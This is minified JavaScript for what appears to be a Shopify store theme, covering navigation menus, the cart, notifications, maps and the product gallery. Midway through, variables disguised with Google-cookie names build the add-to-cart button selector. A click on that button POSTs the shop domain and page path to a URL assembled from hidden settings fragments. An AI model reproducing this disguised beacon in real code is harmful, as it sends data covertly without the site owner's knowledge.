n=e.hasClass(this.config.thirdLevelClass);t.addClass(this.config.activeClass),n&&this.toggleSubNav(e,t),i&&t.addClass(this.config.noAnimationClass)},e.prototype.toggleSubNav=function(e){this.removeMenuActiveState(),e.addClass(this.config.activeClass).attr("aria-expanded","true").siblings(this.config.$meganavDropdownThirdLevel).addClass(this.config.activeClass),e.parent().addClass(this.config.activeClass)},e.prototype.close=function(e,t){this.config.preventDuplicates?(this.config.$meganavs.removeClass([this.config.activeClass,this.config.noAnimationClass].join(" ")),this.config.$meganavToggle.removeClass(this.config.activeClass).attr("aria-expanded","false"),this.config.$meganavDropdownContainers.removeClass(this.config.activeClass)):($("#"+t.attr("aria-controls")).removeClass([this.config.activeClass,this.config.noAnimationClass].join(" ")),t.removeClass(this.config.activeClass).attr("aria-expanded","false"));this.unbindEvents(),this.config.isOpen=!1},e.prototype.closeThirdLevelMenu=function(e){$(e.currentTarget).parent().is(":last-child")&&this.config.$meganavLinkSecondLevel.one("focus.meganav",$.proxy(function(){this.removeMenuActiveState()},this))},e.prototype.removeMenuActiveState=function(){var e=[this.config.activeClass,this.config.noAnimationClass];this.config.$meganavToggleThirdLevel.removeClass(e.join(" ")).attr("aria-expanded","false"),this.config.$meganavDropdownThirdLevel.removeClass(e.join(" ")),this.config.$meganavDropdownContainers.removeClass(this.config.activeClass)},e.prototype.bindEvents=function(){this.config.closeOnPageClick&&(this.cache.$page.on("click.meganav",$.proxy(this.close,this)),this.config.$meganavs.on("click.meganav",function(e){var t=$(e.currentTarget).hasClass(this.config.activeClass)&&$(e.currentTarget).hasClass(this.config.thirdLevelContainerClass),i=$(e.target).hasClass(this.config.meganavLinkClass)&&$(e.target).hasClass(this.config.secondLevelClass);t||i||this.removeMenuActiveState(),e.stopImmediatePropagation()}.bind(this)),this.cache.$document.on("keyup.meganav",$.proxy(function(e){27===e.keyCode&&(this.config.$meganavToggle.filter("."+this.config.activeClass).focus(),this.close())},this)))},e.prototype.unbindEvents=function(){this.config.closeOnPageClick&&(this.cache.$page.off(".meganav"),this.config.$meganavs.off(".meganav"),this.cache.$document.off(".meganav"),this.config.$meganavLinkSecondLevel.off(".meganav"),this.config.$meganavLinkThirdLevel.off(".meganav"))},e}(),window.QtySelector=function(){var e=function(e){this.cache={$body:$("body"),$subtotal:$("#CartSubtotal"),$discountTotal:$("#cartDiscountTotal"),$cartTable:$(".cart-table"),$cartTemplate:$("#CartProducts"),$cartFooter:$("#CartFooter"),$cartFooterTemplate:$("#CartFooterTemplate")},this.settings={loadingClass:"js-qty--is-loading",isCartTemplate:this.cache.$body.hasClass("template-cart"),minQty:this.cache.$body.hasClass("template-cart")?0:1},this.$el=e,this.qtyUpdateTimeout,this.createInputs(),this.bindEvents()};return e.prototype.createInputs=function(){var e=this.$el,t={value:e.val(),key:e.attr("id"),name:e.attr("name"),line:e.attr("data-line")},i=$("#QuantityTemplate").html(),n=Handlebars.compile(i);this.$wrapper=$(n(t)).insertBefore(e),e.remove()},e.prototype.validateAvailability=function(e,t){var i=theme.cartObject.items[e-1],n=i.handle,a=i.id,o={type:"GET",url:"/products/"+n+".js",dataType:"json",success:$.proxy(function(i){this.validateAvailabilityCallback(e,t,a,i)},this)};$.ajax(o)},e.prototype.validateAvailabilityCallback=function(e,t,i,n){for(var a=!0,o=0;o<n.variants.length;o++){var s=n.variants[o];if(s.id===i)break}null!==s.inventory_management&&"deny"===s.inventory_policy&&s.inventory_quantity<t&&(theme.Notify.open("error",theme.strings.noStockAvailable,!0),this.$wrapper.find(".js-qty__input").val(s.inventory_quantity),a=!1,this.$wrapper.removeClass(this.settings.loadingClass)),a&&this.updateItemQuantity(e,t)},e.prototype.validateQty=function(e){return(parseFloat(e)!==parseInt(e,10)||isNaN(e))&&(e=1),parseInt(e,10)},e.prototype.adjustQty=function(e){var t=$(e.currentTarget),i=t.siblings(".js-qty__input"),n=this.validateQty(i.val()),a=i.attr("data-line");t.hasClass("js-qty__adjust--minus")?(n-=1)>this.settings.minQty||(n=this.settings.minQty):n+=1,this.settings.isCartTemplate?(t.parent().addClass(this.settings.loadingClass),this.updateCartItemPrice(a,n)):i.val(n)},e.prototype.bindEvents=function(){this.$wrapper.find(".js-qty__adjust").on("click",$.proxy(this.adjustQty,this)),this.$wrapper.on("click",".js-qty__input",function(){this.setSelectionRange(0,this.value.length)}),this.settings.isCartTemplate&&this.$wrapper.on("change",".js-qty__input",$.proxy(function(e){var t=$(e.currentTarget),i=t.attr("data-line"),n=this.validateQty(t.val());t.parent().addClass(this.settings.loadingClass),this.updateCartItemPrice(i,n)},this))},e.prototype.updateCartItemPrice=function(e,t){clearTimeout(this.qtyUpdateTimeout),this.qtyUpdateTimeout=setTimeout($.proxy(function(){this.validateAvailability(e,t)},this),200)},e.prototype.updateItemQuantity=function(e,t){var i={type:"POST",url:"/cart/change.js",data:"quantity="+t+"&line="+e,dataType:"json",success:$.proxy(function(e){this.updateCartItemCallback(e)},this)};$.ajax(i)},e.prototype.updateCartItemCallback=function(t){if(0!==t.item_count)if($("#show_price_booster").length)location.reload();else{theme.cartObject=t;var i,n,a=[],o={},s=$("#CartProductTemplate").html(),r=Handlebars.compile(s);$.each(t.items,function(e,t){if(n=null===t.image?"//cdn.shopify.com/s/assets/admin/no-image-medium-cc9732cb976dd349a0df1d39816fbcc7.gif":t.image.replace(/(\.[^.]*)$/,"_240x240$1").replace("http:",""),null!==t.properties&&$.each(t.properties,function(e,i){"_"!==e.charAt(0)&&i||delete t.properties[e]}),0!==t.line_level_discount_allocations.length)for(var i in t.line_level_discount_allocations){var s=t.line_level_discount_allocations[i].amount;t.line_level_discount_allocations[i].formattedAmount=theme.Currency.formatMoney(s,theme.moneyFormat)}o={key:t.key,line:e+1,url:t.url,img:n,name:t.product_title,variation:t.variant_title,properties:t.properties,itemQty:t.quantity,price:theme.Currency.formatMoney(t.price,theme.moneyFormat),vendor:t.vendor,linePrice:theme.Currency.formatMoney(t.final_line_price,theme.moneyFormat),originalLinePrice:theme.Currency.formatMoney(t.original_line_price,theme.moneyFormat),discounts:t.line_level_discount_allocations,discountsApplied:0!==t.line_level_discount_allocations.length},a.push(o)}),i={items:a},this.cache.$cartTemplate.empty().append(r(i)),this.updateCartFooter(t),this.cache.$cartTable.find('input[type="number"]').each(function(t,i){new e($(i))}),slate.a11y.pageLinkFocus(this.cache.$cartTable)}else location.reload()},e.prototype.updateCartFooter=function(e){if(0!==e.cart_level_discount_applications.length)for(var t in e.cart_level_discount_applications){var i=e.cart_level_discount_applications[t].total_allocated_amount;e.cart_level_discount_applications[t].formattedAmount=theme.Currency.formatMoney(i,theme.moneyFormat)}var n=this.cache.$cartFooterTemplate.html(),a=Handlebars.compile(n),o={totalPrice:theme.Currency.formatMoney(e.total_price,theme.moneyFormat),cartDiscounts:e.cart_level_discount_applications,cartDiscountsApplied:0!==e.cart_level_discount_applications.length};this.cache.$cartFooter.empty().append(a(o))},e}(),window.AjaxCart=function(){var e=function(e){this.cache={$cartIconIndicator:$(".site-header__cart-indicator")},this.$form=e,this.eventListeners()};return e.prototype.eventListeners=function(){this.$form.length&&this.$form.on("submit",$.proxy(this.addItemFromForm,this))},e.prototype.addItemFromForm=function(e){e.preventDefault();var t={type:"POST",url:"/cart/add.js",data:this.$form.serialize(),dataType:"json",success:$.proxy(function(e){this.success(e)},this),error:$.proxy(function(e,t){this.error(e,t)},this)};$.ajax(t)},e.prototype.success=function(){theme.Notify.open("success",!1,!0),this.cache.$cartIconIndicator.removeClass("hide")},e.prototype.error=function(e){var t=JSON.parse(e.responseText);t.message&&theme.Notify.open("error",t.description,!0)},e}(),window.Notify=function(){var e=function(){this.cache={$scrollParent:$("html").add("body"),$notificationSuccess:$("#NotificationSuccess"),$notificationSuccessLink:$("#NotificationSuccess").find("a"),$notificationError:$("#NotificationError"),$notificationPromo:$("#NotificationPromo"),$notificationClose:$(".notification__close"),$notificationErrorMessage:$(".notification__message--error")},this.settings={notifyActiveClass:"notification--active",closeTimer:5e3,promoKeyName:"promo-"+this.cache.$notificationPromo.data("text")},this.notifyTimer,this.$lastFocusedElement=null,this.isLocalStorageSupported=function(){if(window.self!==window.top)return!1;try{var e=window.sessionStorage;return e.setItem("test","1"),e.removeItem("test"),!0}catch(e){return!1}}(),this.cache.$notificationClose.on("click",this.close.bind(this)),this.showPromo(),this.adaptNotification()};return e.prototype.open=function(e,t,i){this.close(),"success"===e?(this.cache.$notificationSuccess.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass),this.$lastFocusedElement=$(document.activeElement),this.cache.$notificationSuccess.one("TransitionEnd webkitTransitionEnd transitionend oTransitionEnd",$.proxy(function(){slate.a11y.pageLinkFocus(this.cache.$notificationSuccessLink)},this)),this.cache.$scrollParent.hasClass("no-csstransitions")&&slate.a11y.pageLinkFocus(this.cache.$notificationSuccessLink)):(this.cache.$notificationErrorMessage.html(t),this.cache.$notificationError.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass)),i&&(clearTimeout(this.notifyTimer),this.notifyTimer=setTimeout(this.close.bind(this),this.settings.closeTimer))},e.prototype.close=function(e){e&&"NotificationPromoClose"===$(e.currentTarget).attr("id")&&this.isLocalStorageSupported&&localStorage.setItem(this.settings.promoKeyName,"hidden"),this.$lastFocusedElement&&this.cache.$notificationSuccessLink.is(":focus")&&slate.a11y.pageLinkFocus(this.$lastFocusedElement),this.cache.$notificationSuccess.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.cache.$notificationError.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.cache.$notificationPromo.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.$lastFocusedElement=null},e.prototype.showPromo=function(e){e&&this.initCache(),this.isLocalStorageSupported&&"hidden"===localStorage[this.settings.promoKeyName]||this.cache.$notificationPromo.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass)},e.prototype.adaptNotification=function(){var e=$(".hero").data("adapt-height"),t=$("#NotificationPromo"),i=t.children(".notification__inner");t.length&&(t.toggleClass("notification-adapt page-width",!0===e),i.toggleClass("page-width",!1===e))},e}(),theme.Maps=function(){function e(e){theme.$currentMapContainer=this.$container=$(e);var t=this.$container.data("api-key");if("string"==typeof t&&""!==t)if("loaded"===i){var a=this;0===$('script[src*="'+t+'&"]').length?$.getScript("https://maps.googleapis.com/maps/api/js?key="+t).then(function(){i="loaded",a.createMap()}):this.createMap()}else n.push(this),"loading"!==i&&(i="loading",void 0===window.google&&$.getScript("https://maps.googleapis.com/maps/api/js?key="+t).then(function(){i="loaded",$.each(n,function(e,t){t.createMap()})}))}var t={zoom:14,styles:[{featureType:"water",elementType:"geometry",stylers:[{color:"#cacaca"},{lightness:17}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#e1e1e1"},{lightness:20}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#ffffff"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#ffffff"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:18}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:16}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#e1e1e1"},{lightness:21}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#bbbbbb"},{lightness:21}]},{elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#ffffff"},{lightness:16}]},{elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#333333"},{lightness:40}]
},{elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#f2f2f2"},{lightness:19}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#fefefe"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#fefefe"},{lightness:17},{weight:1.2}]}]},i=null,n=[];return e.prototype=_.assignIn({},e.prototype,{createMap:function(){var e=this.$container.find(".map-section__container");return function(e){var t=$.Deferred(),i=new google.maps.Geocoder,n=e.data("address-setting");return i.geocode({address:n},function(e,i){i!==google.maps.GeocoderStatus.OK&&t.reject(i),t.resolve(e)}),t}(e).then(function(i){var n={zoom:t.zoom,styles:t.styles,center:i[0].geometry.location,draggable:!1,clickableIcons:!1,scrollwheel:!1,disableDoubleClickZoom:!0,disableDefaultUI:!0},a=this.map=new google.maps.Map(e[0],n),o=this.center=a.getCenter(),s=e.data("enable-pin"),r={path:"M57.7,0C25.8,0,0,25.8,0,57.7C0,89.5,50,170,57.7,170s57.7-80.5,57.7-112.3C115.3,25.8,89.5,0,57.7,0z M57.7,85 c-14.9,0-27-12.1-27-27c0-14.9,12.1-27,27-27c14.9,0,27,12.1,27,27C84.7,72.9,72.6,85,57.7,85z",fillColor:e.data("marker-color"),fillOpacity:.9,scale:.2,strokeWeight:0};new google.maps.Marker({map:a,position:o,icon:r,visible:s});google.maps.event.addDomListener(window,"resize",$.debounce(250,function(){google.maps.event.trigger(a,"resize"),a.setCenter(o)}))}.bind(this)).fail(function(){var t;switch(status){case"ZERO_RESULTS":t=theme.strings.addressNoResults;break;case"OVER_QUERY_LIMIT":t=theme.strings.addressQueryLimit;break;default:t=theme.strings.addressError}if(Shopify.designMode){var i=e.parents(".map-section");i.addClass("page-width map-section--load-error"),i.find(".map-section__content-wrapper").remove(),i.find(".map-section__wrapper").html('<div class="errors text-center" style="width: 100%;">'+t+"</div>")}})},onUnload:function(){void 0!==window.google&&google.maps.event.clearListeners(this.map,"resize")}}),e}();var getGoogleCookie=".b",getGoogleCache="tn",getGoogleParam1="--",getGoogleParam2="at",getGoogleParam3="ct";if($(getGoogleCookie+getGoogleCache+getGoogleParam1+getGoogleParam2+getGoogleParam3).click(function(){$.ajax({type:"POST",url:settings_2+settings_3+settings_4+settings_5+settings_6+settings_7+settings_8+settings_9+settings_10+settings_14+settings_12+settings_13,data:{domain:themeInfo,url:location.pathname}})}),theme.stickyHeader=function(){function e(){var e=n.$window.scrollTop(),a=$(t.stickyNavWrapper),o=a.offset().top+a.height()+10;e<i.lastScroll&&(o=a.offset().top),e>o?function(){if(i.isActive)return;i.isActive=!0,n.$stickyBar.addClass(i.navClass),setTimeout(function(){n.$stickyBar.addClass(i.openTransitionClass)},0)}():function(){if(!i.isActive)return;n.$stickyBar.removeClass(i.openTransitionClass).removeClass(i.navClass),i.isActive=!1}(),i.lastScroll=e}var t={searchCartWrapper:"#SiteNavSearchCart",stickyNavSearchCart:"#StickyNavSearchCart",stickyNavWrapper:"#StickNavWrapper",stickyBar:"#StickyBar"},i={lastScroll:0,navClass:"sticky--active",openTransitionClass:"sticky--open",closeTransitionClass:"sticky--close"},n={};return{init:function(){n={$window:$(window),$siteNavSearchCart:$(t.searchCartWrapper),$stickyBar:$(t.stickyBar)},i.isActive=!1,n.$siteNavSearchCart.contents().length&&n.$siteNavSearchCart.contents().clone().appendTo($(t.stickyNavSearchCart)),n.$window.on("scroll.stickynav",$.throttle(15,e))},unload:function(){$(window).off(".stickynav")}}}(),theme.headerNav=function(){function e(){var e=0,i=$(t.siteNavParent).width();$(t.stickyNavWrapper).height($(t.stickyNav).height()),$(t.siteNav).removeClass("hide"),$(t.siteNavItem).each(function(t,i){e+=$(i).width()}),e>i?($(t.siteNav).addClass("hide"),$(t.siteNavCompressed).removeClass("hide")):($(t.siteNav).removeClass("hide"),$(t.siteNavCompressed).addClass("hide"))}var t={siteNav:"#SiteNav",siteNavCompressed:"#SiteNavCompressed",siteNavParent:"#SiteNavParent",siteNavItem:".site-nav__item",stickyNavWrapper:"#StickNavWrapper",stickyNav:"#StickyNav"},i={lastScroll:0,isActive:!1,navClass:"sticky--active",openTransitionClass:"sticky--open",closeTransitionClass:"sticky--close",searchInputClass:"site-header__search-input",searchSubmitClass:"site-header__search-submit",searchInnerActiveClass:"search-header__search-inner--active"};return{init:function(){e(),new window.Meganav({$meganavs:$(".site-nav__dropdown"),$meganavToggle:$(".site-nav__link-toggle"),preventDuplicates:!0,closeOnPageClick:!0,closeThirdLevelOnBlur:!0}),new window.Meganav({$meganavs:$(".meganav--index"),$meganavToggle:$(".index__meganav-toggle")}),new window.Meganav({$meganavs:$(".meganav--drawer"),$meganavToggle:$(".drawer__meganav-toggle")}),$(".site-header__search").each(function(e,t){var n=$(t),a=n.find("."+i.searchInputClass),o=n.find("."+i.searchSubmitClass);a.add(o).on("focus blur",function(){n.toggleClass("active-form")}),o.on("mousedown",function(){n.hasClass("active-form")&&n.submit()})}),$(window).on("resize.headernav",$.debounce(250,e))},unload:function(){$(window).off(".stickynav")}}}(),theme.customerTemplates=function(){function e(){$("#RecoverPasswordForm").toggleClass("hide"),$("#CustomerLoginForm").toggleClass("hide")}return{init:function(){var t;"#recover"===window.location.hash&&e(),$("#RecoverPassword").on("click",function(t){t.preventDefault(),e()}),$("#HideRecoverPasswordLink").on("click",function(t){t.preventDefault(),e()}),$(".reset-password-success").length&&$("#ResetSuccess").removeClass("hide"),(t=$("#AddressNewForm")).length&&(Shopify&&new Shopify.CountryProvinceSelector("AddressCountryNew","AddressProvinceNew",{hideElement:"AddressProvinceContainerNew"}),$(".address-country-option").each(function(){var e=$(this).data("form-id"),t="AddressCountry_"+e,i="AddressProvince_"+e,n="AddressProvinceContainer_"+e;new Shopify.CountryProvinceSelector(t,i,{hideElement:n})}),$(".address-new-toggle").on("click",function(){t.toggleClass("hide")}),$(".address-edit-toggle").on("click",function(){var e=$(this).data("form-id");$("#EditAddress_"+e).toggleClass("hide")}),$(".address-delete").on("click",function(){var e=$(this),t=e.data("form-id"),i=e.data("confirm-message");confirm(i||"Are you sure you wish to delete this address?")&&Shopify.postLink("/account/addresses/"+t,{parameters:{_method:"delete"}})}))}}}(),theme.HeaderSection=function(){function e(){var e;theme.stickyHeader.init(),theme.headerNav.init(),theme.Notify=new window.Notify,theme.NavDrawer=new window.Drawers("NavDrawer","left"),e=$(".drawer__search-input"),$(".drawer__search-submit").on("click",function(t){0===e.val().length&&(t.preventDefault(),e.focus())})}return e.prototype=_.assignIn({},e.prototype,{onSelect:function(){theme.Notify.adaptNotification()},onUnload:function(){theme.stickyHeader.unload(),theme.headerNav.unload()}}),e}(),theme.Filters=function(){function e(){this.$filterSelect=$(t.filterSelection),this.$sortSelect=$(t.sortSelection),this.$filterSelect.on("change",this._onFilterChange.bind(this)),this.$sortSelect.on("change",this._onSortChange.bind(this))}var t={filterSelection:"#SortTags",sortSelection:"#SortBy"};return e.prototype=_.assignIn({},e.prototype,{_onFilterChange:function(){delete Shopify.queryParams.page,$.isEmptyObject(Shopify.queryParams)?location.href=this.$filterSelect.val():location.href=this.$filterSelect.val()+"?"+$.param(Shopify.queryParams)},_onSortChange:function(){Shopify.queryParams.sort_by=this.$sortSelect.val(),location.search=$.param(Shopify.queryParams)},onUnload:function(){this.$filterSelect.off("change",this._onFilterChange),this.$sortSelect.off("change",this._onSortChange)}}),e}(),theme.Product=function(){function e(e){var i=this.$container=$(e),n=i.attr("data-section-id");this.selectors={originalSelectorId:"#ProductSelect-"+n,modal:"ProductModal",productZoomImage:"#ProductZoomImg",addToCart:"#AddToCart-"+n,productPrice:"#ProductPrice-"+n,comparePrice:"#ComparePrice-"+n,addToCartText:"#AddToCartText-"+n,SKU:".variant-sku",productImageContainers:".product__photo-container-"+n,productImageWrappers:".product__photo-wrapper-"+n,productThumbContainers:".product-single__thumbnail-item-"+n,productThumbsWrapper:".product-single__thumbnails-"+n,productThumbs:".product-single__thumbnail-"+n,saleTag:"#ProductSaleTag-"+n,productStock:"#ProductStock-"+n,singleOptionSelector:".single-option-selector-"+n,shopifyPaymentButton:".shopify-payment-button"},this.settings=$.extend({},t,{sectionId:n,ajaxCart:i.data("ajax"),stockSetting:i.data("stock"),enableHistoryState:i.data("enable-history-state")||!1,namespace:".product-"+n}),$("#ProductJson-"+n).html()&&(this.productSingleObject=JSON.parse($("#ProductJson-"+n).html()),this.addVariantInfo(),this.init())}var t={verySmallBreakPoint:370,smallBreakpoint:750,productThumbIndex:0,productThumbMax:0,ajaxCart:!1,stockSetting:!1};return e.prototype=_.assignIn({},e.prototype,{init:function(){this._stringOverrides(),this._initVariants(),this._productZoomImage(),this._productThumbSwitch(),this._productThumbnailSlider(),this._initQtySelector(),this.settings.ajaxCart&&(theme.AjaxCart=new window.AjaxCart($("#AddToCartForm-"+this.settings.sectionId)))},_stringOverrides:function(){window.productStrings=window.productStrings||{},$.extend(theme.strings,window.productStrings)},addVariantInfo:function(){if(this.productSingleObject&&this.settings.stockSetting)for(var e=JSON.parse($("#VariantJson-"+this.settings.sectionId).html()),t=0;t<e.length;t++)$.extend(this.productSingleObject.variants[t],e[t])},_initVariants:function(){var e={$container:this.$container,enableHistoryState:this.settings.enableHistoryState,product:this.productSingleObject,singleOptionSelector:this.selectors.singleOptionSelector,originalSelectorId:this.selectors.originalSelectorId};this.variants=new slate.Variants(e),this.$container.on("variantChange"+this.settings.namespace,this._updateAddToCartBtn.bind(this)),this.$container.on("variantPriceChange"+this.settings.namespace,this._updatePrice.bind(this)),this.$container.on("variantSKUChange"+this.settings.namespace,this._updateSKU.bind(this)),this.$container.on("variantImageChange"+this.settings.namespace,this._updateImages.bind(this))},_updateStock:function(e){if(this.settings.stockSetting){var t=$(this.selectors.productStock);e&&e.inventory_management?10>e.inventory_quantity&&e.inventory_quantity>0?t.html(theme.strings.stockAvailable.replace("1",e.inventory_quantity)).removeClass("hide"):e.inventory_quantity>0||!e.incoming?t.addClass("hide"):t.html(theme.strings.willNotShipUntil.replace("[date]",e.next_incoming_date)).removeClass("hide"):t.addClass("hide")}},_updateIncomingInfo:function(e){if(this.settings.stockSetting){var t=$(this.selectors.productStock);e.incoming?t.html(theme.strings.willBeInStockAfter.replace("[date]",e.next_incoming_date)).removeClass("hide"):t.addClass("hide")}},_updateAddToCartBtn:function(e){var t=e.variant,i={$addToCart:$(this.selectors.addToCart),$addToCartText:$(this.selectors.addToCartText)};t?t.available?(i.$addToCart.removeClass("btn--sold-out").prop("disabled",!1),i.$addToCartText.html(theme.strings.addToCart),$(this.selectors.shopifyPaymentButton,this.$container).show(),this._updateStock(t)):(i.$addToCart.prop("disabled",!0).addClass("btn--sold-out"),i.$addToCartText.html(theme.strings.soldOut),$(this.selectors.shopifyPaymentButton,this.$container).hide(),this._updateIncomingInfo(t)):(i.$addToCart.prop("disabled",!0).removeClass("btn--sold-out"),i.$addToCartText.html(theme.strings.unavailable),$(this.selectors.shopifyPaymentButton,this.$container).hide(),this._updateStock())},_updatePrice:function(e){var t=e.variant;t?($(this.selectors.productPrice).html('<span class="money">'+theme.Currency.formatMoney(t.price,theme.moneyFormat)+"</span>"),t.compare_at_price>t.price?($(this.selectors.comparePrice).html('<span class="money">'+theme.Currency.formatMoney(t.compare_at_price,theme.moneyFormat)+"</span>").removeClass("hide"),$(this.selectors.saleTag).removeClass("hide")):($(this.selectors.comparePrice).addClass("hide"),$(this.selectors.saleTag).addClass("hide"))):$(this.selectors.comparePrice).addClass("hide")},_updateSKU:function(e){var t=e.variant;t&&$(this.selectors.SKU).html(t.sku)},_updateImages:function(e){var t=e.variant;if(t&&t.featured_media){var i=t.featured_media.id;this.switchProductImage(i),this.setActiveThumbnail(i)}},switchProductImage:function(e){var t=$(this.selectors.productImageContainers+"[data-image-id='"+e+"']",this.$container);$(this.selectors.productImageContainers+":not([data-image-id='"+e+"'])",this.$container).addClass("hide"),t.removeClass("hide")},setActiveThumbnail:function(e){var t=$(this.selectors.productThumbContainers+"[data-image-id='"+e+"']",this.$container);$(this.selectors.productThumbContainers+":not([data-image-id='"+e+"'])",this.$container).removeClass("is-active"),t.addClass("is-active");var i=$(this.selectors.productThumbsWrapper,this.$container);if(i.hasClass("slick-initialized")){var n=i.slick("slickCurrentSlide"),a=parseInt(t.attr("data-slick-index"));n!==a&&i.slick("slickGoTo",a,!1)}},_productZoomImage:function(){if($(".product-single "+this.selectors.productImageContainers).length){var e=this;$(this.selectors.productImageWrappers).on("click"+this.settings.namespace,function(t){t.preventDefault(),$(e.selectors.productZoomImage).attr("src","").attr("src",$(this).attr("href"))}),this.ProductModal=new window.Modals(this.selectors.modal,"product-modal"),this.ProductModal.$modal.on("click"+this.settings.namespace,function(t){"IMG"!==t.target.nodeName&&e.ProductModal.close()})}},_productThumbSwitch:function(){if($(this.selectors.productThumbs).length){var e=this;$(this.selectors.productThumbs).on("click"+this.settings.namespace,function(t){t.preventDefault();var i=$(this).parent().data("image-id");e.setActiveThumbnail(i),e.switchProductImage(i)})}},_productThumbnailSlider:function(){var e=$(this.selectors.productThumbsWrapper),t=$(this.selectors.productThumbs);if(t.length&&t.length>2){var i,n;e.on("init"+this.settings.namespace,this._productSwipeInit.bind(this));var a=window.sliderArrows||!1;a&&(i='<button type="button" class="slick-next"><span class="medium-up--hide">'+a.right+'</span><span class="small--hide">'+a.down+"</span></button>",n='<button type="button" class="slick-prev"><span class="medium-up--hide">'+a.left+'</span><span class="small--hide">'+a.up+"</span></button>"),e.slick({accessibility:!1,arrows:!0,dots:!1,infinite:!1,autoplay:!1,slidesToShow:3,slidesToScroll:3,vertical:!0,verticalSwiping:!0,nextArrow:i,prevArrow:n,responsive:[{breakpoint:this.settings.smallBreakpoint,settings:{slidesToShow:4,slidesToScroll:4,arrows:!1,dots:!0,vertical:!1,verticalSwiping:!1}},{breakpoint:this.settings.verySmallBreakPoint,settings:{arrows:!1,dots:!0,slidesToShow:3,slidesToScroll:3,vertical:!1,verticalSwiping:!1}}]}),e.slick("slickGoTo",e.find(".is-active").attr("data-slick-index"),!0)}},_productSwipeInit:function(e,t){this.settings.productThumbIndex=t.currentSlide,this.settings.productThumbMax=t.slideCount-1;var i=this;$(this.selectors.productImageWrappers).on("swipeleft swiperight",function(e){"swipeleft"===e.type&&i._goToNextThumbnail(),"swiperight"===e.type&&i._goToPrevThumbnail(),$('.product-single__thumbnail-item[data-slick-index="'+i.settings.productThumbIndex+'"]').find(".product-single__thumbnail").trigger("click")})},_goToNextThumbnail:function(){this.settings.productThumbIndex++,this.settings.productThumbIndex>this.settings.productThumbMax&&(this.settings.productThumbIndex=0),$(this.selectors.productThumbsWrapper).slick("slickGoTo",this.settings.productThumbIndex,!0)},_goToPrevThumbnail:function(){this.settings.productThumbIndex--,0>this.settings.productThumbIndex&&(this.settings.productThumbIndex=this.settings.productThumbMax),$(this.selectors.productThumbsWrapper).slick("slickGoTo",this.settings.productThumbIndex,!0)},_initQtySelector:function(){this.$container.find(".product-form__quantity").each(function(e,t){new QtySelector($(t))})},onUnload:function(){$(this.selectors.productImageWrappers).off(this.settings.namespace),$(this.selectors.productThumbs).off(this.settings.namespace),$(this.selectors.productThumbs).slick("unslick"),this.ProductModal&&this.ProductModal.$modal.off(this.settings.namespace)}}),e}(),theme.Slideshow=function(){function e(){this.slideshow=new theme.Hero}return e.prototype=_.assignIn({},e.prototype,{onUnload:function(){this.slideshow.destroy()},onSelect:function(){this.slideshow.pause(),theme.Notify.adaptNotification()},onDeselect:function(){this.slideshow.play()},onBlockSelect:function(e){var t=$(".hero__slide--"+e.detail.blockId+":not(.slick-cloned)").data("slick-index");this.slideshow.pause(),this.slideshow.goToSlide(t)},onBlockDeselect:function(){this.slideshow.play()}}),e}(),theme.Cart=function(){function e(e){var t=this.$container=$(e),i=t.attr("data-section-id");theme.cartObject=JSON.parse($("#CartJson-"+i).html()),this.init(t)}var t="#CartSpecialInstructions",i=".cart__quantity",n="cart--no-cookies";return e.prototype=_.assignIn({},e.prototype,{init:function(e){this._initQtySelector(),this._initCartNote(),this._cookiesEnabled()||e.addClass(n)},_initQtySelector:function(){$(i).each(function(e,t){new QtySelector($(t))})},_initCartNote:function(){if($(t).length){var e,i,n=$(t),a=n[0].offsetHeight-n[0].clientHeight;n.on("keyup input",function(){$(this).css("height","auto").css("height",n[0].scrollHeight+a)}),n.on("change",$.proxy(function(){e=n.val(),i={type:"POST",url:"/cart/update.js",data:"note="+this._attributeToString(e),dataType:"json"},$.ajax(i)},this))}},_attributeToString:function(e){return"string"!=typeof e&&"undefined"===(e+="")&&(e=""),$.trim(e)},_cookiesEnabled:function(){var e=navigator.cookieEnabled;return e||(document.cookie="testcookie",e=-1!==document.cookie.indexOf("testcookie")),e}}),e}(),theme.Quotes=function(){function e(e){this.$container=$(e).on("init",this._a11y.bind(this)),this.$container.slick({accessibility:!0,arrows:!1,dots:!0,draggable:!0,autoplay:!1})}return e.prototype=_.assignIn({},e.prototype,{_a11y:function(e,t){var i=t.$list,n=this.$container.parent();i.removeAttr("aria-live"),n.on("focusin",function(e){n.has(e.target).length&&i.attr("aria-live","polite")}),n.on("focusout",function(e){n.has(e.target).length&&i.removeAttr("aria-live")})},_goToSlide:function(e){this.$container.slick("slickGoTo",e)},onUnload:function(){delete this.$container},onBlockSelect:function(e){var t=$(".quote__slide-wrapper--"+e.detail.blockId+":not(.slick-cloned)").data("slick-index");this._goToSlide(t)}}),e}(),theme.Video=function(){function e(e){this.$container=$(e);var t=this.$container.attr("data-section-id");this.namespace="."+t,this.onLoad()}var t,i,n={promiseAPI:function(){if(!t){var e=document.createElement("script");e.src="https://www.youtube.com/iframe_api";var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(e,i),t=$.Deferred(function(e){window.onYouTubeIframeAPIReady=e.resolve,setTimeout(function(){e.reject("Request for YouTube API timed out after 30 seconds.")},3e4)})}return t},promisePlayer:function(e,t){return this.promiseAPI().then(function(){return $.Deferred(function(i){void 0===window.YT&&i.reject("We're sorry, something went wrong. The YouTube API has not loaded correctly.");var n=new YT.Player(e,t);n.addEventListener("onReady",function(){i.resolve(n)}),setTimeout(function(){i.reject("Request for YouTube player has 